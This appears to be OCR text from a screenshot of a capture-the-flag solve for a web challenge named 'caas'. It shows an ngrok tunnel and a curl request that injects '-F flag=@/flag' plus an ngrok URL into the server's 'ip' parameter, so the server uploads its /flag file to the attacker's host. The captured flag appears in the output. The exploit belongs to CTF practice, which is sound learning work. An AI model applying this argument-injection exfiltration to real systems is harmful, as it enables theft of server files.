 ngrok by @inconshreveable
Session Status online
Account earmuffs (Plan: Free)
Version 2.3.39
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://64c11ec0d91a.ngrok.io -> http://localhost:8080
Forwarding https://64c11ec0d91a.ngrok.io -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.00 0.00
HTTP Requests
-------------
POST / 200 OK
kali@kali: ~/cyberapocalypse/web/caas 94x16
kali@kali:~/cyberapocalypse/web/caas$ curl 'http://159.65.20.140:31259/api/curl' -H 'User-Agen
t: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0' -H 'Accept: text/html
,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -
-compressed -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' -H 'Pragma: no-cache
' -H 'Cache-Control: no-cache' --data "ip=-F flag=@/flag https://64c11ec0d91a.ngrok.io"
kali@kali:~/cyberapocalypse/web/caas$
kali@kali: ~/cyberap
Body:
--------------------------19b6ea0729134112
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream
CHTB{f1le_r3trieval_4s_a_s3rv1ce}
--------------------------19b6ea0729134112--
127.0.0.1 - - [23/Apr/2021 17:45:02] "POST / HTTP/1.1" 200 -